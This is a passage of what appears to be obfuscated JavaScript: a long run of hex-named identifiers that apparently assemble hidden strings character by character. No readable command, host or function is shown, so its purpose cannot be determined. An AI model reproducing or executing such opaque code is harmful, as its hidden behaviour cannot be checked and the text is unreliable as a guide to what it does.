x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0xc83026,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0xc83026,_0x2bba31,_0x5b6898,_0x12ec30,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x357733,_0x23c48a,_0x476018,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x2829e3,_0x1ce1f3,_0xccf881,_0x35c5cc,_0x504a48,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x58a693,_0x48a149,_0x2567c7,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0xd35bdc,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0xc83026,_0x3a7f92,_0x54b2c1,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0xc83026,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0xd35bdc,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0xc83026,_0x3a7f92,_0x54b2c1,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0xc83026,_0xc83026,_0xc4b86d,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x48a149,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0xd35bdc,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0xc83026,_0x583e38,_0x5097c6,_0x53b465,_0xc83026,_0xc4b86d,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0xccf881,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0xd35bdc,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0xc83026,_0x583e38,_0x5097c6,_0x53b465,_0xc83026,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0x3a7f92,_0x54b2c1,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0xd35bdc,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0xc83026,_0x3a7f92,_0x54b2c1,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0xd35bdc,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0xc83026,_0xc83026,_0x2bba31,_0x5b6898,_0x12ec30,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x357733,_0x23c48a,_0x476018,_0x58a693,_0x3a5582,_0x23c48a,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5075a3,_0x23c48a,_0xccf881,_0x3a5582,_0x35c5cc,_0x12ec30,_0x58a693,_0x48a149,_0x2567c7,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x41dca8,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0xc83026,_0x583e38,_0x5097c6,_0x53b465,_0xc83026,_0xc4b86d,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0xc83026,_0x583e38,_0x5097c6,_0x53b465,_0xc83026,_0x2bba31,_0x34427f,_0x4b3374,_0x519318,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x196709,_0x34427f,_0x3a5582,_0x35c5cc,_0x3a5582,_0x48a149,_0x23c48a,_0x196709,_0x14592e,_0x23c48a,_0x12ec30,_0x47fe01,_0xccf881,_0x23c48a,_0x3a7f92,_0x4ba16c,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x3a7f92,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x3a7f92,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x34427f,_0x4b3374,_0x3a5582,_0x35c5cc,_0x3a5582,_0x48a149,_0x23c48a,_0x196709,_0x34427f,_0x519318,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x196709,_0x41dca8,_0xccf881,_0x1ce1f3,_0x1ce1f3,_0x3a5582,_0x2567c7,_0x5097c6,_0x5097c6,_0x58a693,_0x12ec30,_0x12ec30,_0x23c48a,_0x519318,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x48af3d,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0x41dca8,_0x178947,_0x5139c5,_0x5139c5,_0x5139c5,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x41dca8,_0x178947,_0x20f5ad,_0x41e7b2,_0x15f9e5,_0x53b465,_0x5139c5,_0x58a693,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0x2a77e7,_0x12ec30,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x41dca8,_0x178947,_0x1b70fb,_0x1b70fb,_0x15f9e5,_0x12ec30,_0x5139c5,_0x58a693,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0x2a77e7,_0x48a149,_0x4ba16c,_0x5b3700,_0x58a693,_0x1b70fb,_0x20f5ad,_0x41dca8,_0x5b3700,_0x519318,_0x48a149,_0x58a693,_0x23a13b,_0x1b70fb,_0x53b465,_0x20f5ad,_0x30119a,_0xe769a2,_0x21f63b,_0x23c486,_0x30119a,_0x56c091,_0x244b7a,_0x23c486,_0x30119a,_0x1b70fb,_0x244b7a,_0x23c486,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0x2a77e7,_0x48a149,_0x4ba16c,_0x5b3700,_0x58a693,_0x56c091,_0x20f5ad,_0x41dca8,_0x5b3700,_0x519318,_0x48a149,_0x58a693,_0x23a13b,_0x1b70fb,_0x53b465,_0x20f5ad,_0x30119a,_0xe769a2,_0x21f63b,_0x23c486,_0x30119a,_0x56c091,_0x244b7a,_0x23c486,_0x30119a,_0x56c091,_0x20f5ad,_0x23c486,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0x2a77e7,_0x48a149,_0x4ba16c,_0x5b3700,_0x58a693,_0x244b7a,_0x20f5ad,_0x41dca8,_0x5b3700,_0x519318,_0x48a149,_0x58a693,_0x23a13b,_0x1b70fb,_0x53b465,_0x20f5ad,_0x30119a,_0xe769a2,_0x21f63b,_0x23c486,_0x30119a,_0x56c091,_0x244b7a,_0x23c486,_0x30119a,_0x244b7a,_0x20f5ad,_0x23c486,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0x1f68af,_0x35c5cc,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x28ebed,_0x41dca8,_0x178947,_0x28ebed,_0xe769a2,_0x28ebed,_0xe769a2,_0x28ebed,_0xe769a2,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0x1f68af,_0x35c5cc,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x28ebed,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0x41dca8,_0x178947,_0x15f9e5,_0x28ebed,_0x15f9e5,_0x28ebed,_0x15f9e5,_0x28ebed,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0x12ec30,_0x12ec30,_0x23c48a,_0x519318,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x48af3d,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x41dca8,_0x178947,_0x2a2ac3,_0x1b70fb,_0x2a2ac3,_0x1b70fb,_0x244b7a,_0x28ebed,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x1f68af,_0x35c5cc,_0x2e3cd4,_0x35c5cc,_0x28ebed,_0x23c48a,_0xccf881,_0x41dca8,_0x178947,_0x5139c5,_0x1b70fb,_0x5139c5,_0x1b70fb,_0x5139c5,_0x1b70fb,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x1f68af,_0x35c5cc,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x28ebed,_0x41dca8,_0x178947,_0x5139c5,_0x1b70fb,_0x5139c5,_0x1b70fb,_0x5139c5,_0x1b70fb,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x1f68af,_0x35c5cc,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x28ebed,_0x1f68af,_0x23c48a,_0x23c48a,_0x528c2c,_0x4ba16c,_0x5b3700,_0x58a693,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x20f5ad,_0x244b7a,_0x41dca8,_0x178947,_0x23c48a,_0x21f63b,_0x23c48a,_0x21f63b,_0x23c48a,_0x21f63b,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x1f68af,_0x23c48a,_0x23c48a,_0x528c2c,_0x4ba16c,_0x5b3700,_0x58a693,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x20f5ad,_0x2a2ac3,_0x41dca8,_0x178947,_0x5139c5,_0x2e5684,_0x5139c5,_0x2e5684,_0x5139c5,_0x2e5684,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x1f68af,_0x23c48a,_0x23c48a,_0x528c2c,_0x4ba16c,_0x5b3700,_0x58a693,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x20f5ad,_0x244b7a,_0x41dca8,_0x178947,_0x5139c5,_0x1b70fb,_0x5139c5,_0x1b70fb,_0x5139c5,_0x1b70fb,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x1f68af,_0x23c48a,_0x23c48a,_0x528c2c,_0x4ba16c,_0x5b3700,_0x58a693,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x53b465,_0x20f5ad,_0x41dca8,_0x178947,_0x23c48a,_0x21f63b,_0x23c48a,_0x21f63b,_0x23c48a,_0x21f63b,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x1f68af,_0x23c48a,_0x23c48a,_0x528c2c,_0x4ba16c,_0x5b3700,_0x58a693,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x53b465,_0x244b7a,_0x41dca8,_0x178947,_0x28ebed,_0xe769a2,_0x28ebed,_0xe769a2,_0x28ebed,_0xe769a2,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x1f68af,_0x23c48a,_0x23c48a,_0x528c2c,_0x4ba16c,_0x5b3700,_0x58a693,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x1b70fb,_0x20f5ad,_0x41dca8,_0x178947,_0x12ec30,_0x12ec30,_0x12ec30,_0x12ec30,_0x12ec30,_0x12ec30,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x3451ea,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x2a77e7,_0x41e7b2,_0x519318,_0x1ce1f3,_0x48a149,_0x47fe01,_0x3a5582,_0x23c48a,_0x20f5ad,_0x244b7a,_0x41dca8,_0x178947,_0x5139c5,_0x5139c5,_0x5139c5,_0x5139c5,_0x5139c5,_0x5139c5,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0xccf881,_0x58a693,_0x519318,_0x3a5582,_0x2a77e7,_0x48a149,_0x4ba16c,_0x5b3700,_0x58a693,_0x20f5ad,_0x244b7a,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x244b7a,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0xccf881,_0x58a693,_0x519318,_0x3a5582,_0x2a77e7,_0x48a149,_0x4ba16c,_0x5b3700,_0x58a693,_0x20f5ad,_0x15f9e5,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x15f9e5,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0xccf881,_0x58a693,_0x519318,_0x3a5582,_0x2a77e7,_0x48a149,_0x4ba16c,_0x5b3700,_0x58a693,_0x2a2ac3,_0x20f5ad,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x2a2ac3,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0x14592e,_0x23c48a,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x28ebed,_0x58a693,_0xccf881,_0x9d86b5,_0x41dca8,_0x178947,_0x21f63b,_0x5139c5,_0x21f63b,_0x5139c5,_0x15f9e5,_0x23c48a,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0x24120d,_0x48a149,_0x58a693,_0x12ec30,_0x23c48a,_0x5b3700,_0x1ce1f3,_0x48a149,_0x28ebed,_0x23c48a,_0xccf881,_0x41dca8,_0x178947,_0x2e5684,_0x20f5ad,_0x2e5684,_0x20f5ad,_0x58a693,_0x58a693,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0x12ec30,_0x12ec30,_0x23c48a,_0x519318,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x48af3d,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x14592e,_0x47fe01,_0x12ec30,_0x12ec30,_0x23c48a,_0x519318,_0x519318,_0x41dca8,_0x178947,_0x5139c5,_0x5139c5,_0x5139c5,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0x12ec30,_0x12ec30,_0x23c48a,_0x519318,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x48af3d,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x1f68af,_0x58a693,_0xfc9a3b,_0x476018,_0x23c48a,_0xccf881,_0x41dca8,_0x178947,_0x5139c5,_0x5139c5,_0x5139c5,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0x12ec30,_0x12ec30,_0x23c48a,_0x519318,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x48af3d,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x59707e,_0x58a693,_0xccf881,_0xfc9a3b,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x178947,_0x2a2ac3,_0x1b70fb,_0x2a2ac3,_0x1b70fb,_0x244b7a,_0x28ebed,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x2b88e1,_0x24120d,_0xccf881,_0x1ce1f3,_0x3a5582,_0x23c48a,_0x12ec30,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x343694,_0x58a693,_0x28ebed,_0x476018,_0x23c48a,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x41dca8,_0x178947,_0x53b465,_0x28ebed,_0x2a2ac3,_0xe769a2,_0x56c091,_0x56c091,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x2b88e1,_0x24120d,_0xccf881,_0x1ce1f3,_0x3a5582,_0x23c48a,_0x12ec30,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x343694,_0x58a693,_0x28ebed,_0x476018,_0x23c48a,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x178947,_0x5139c5,_0x5139c5,_0x5139c5,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x1d9109,_0x58a693,_0x528c2c,_0x35c5cc,_0x48a149,_0x9d86b5,_0x41dca8,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x48af3d,_0x4ba16c,_0x23c48a,_0xfc9a3b,_0x3a7f92,_0x14592e,_0x58a693,_0xfc9a3b,_0x519318,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x30119a,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x2829e3,_0x23c48a,_0x48a149,_0x2e3cd4,_0x23c48a,_0x3a5582,_0x35c5cc,_0x12ec30,_0x58a693,_0x3a7f92,_0x357733,_0x23c48a,_0x47fe01,_0x23c48a,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x30119a,_0x2829e3,_0x23c48a,_0x48a149,_0x2e3cd4,_0x23c48a,_0x3a5582,_0x35c5cc,_0x12ec30,_0x58a693,_0x30119a,_0x2a77e7,_0xccf881,_0x35c5cc,_0x58a693,_0x48a149,_0x30119a,_0x519318,_0x58a693,_0xfc9a3b,_0x519318,_0x5097c6,_0x